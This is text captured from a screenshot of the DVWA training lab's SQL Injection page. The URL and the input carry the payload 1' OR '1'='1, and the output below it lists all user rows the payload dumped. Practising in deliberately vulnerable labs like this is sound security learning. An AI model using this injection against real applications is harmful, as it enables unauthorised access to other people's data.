 No es seguro 192.168.1.37/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith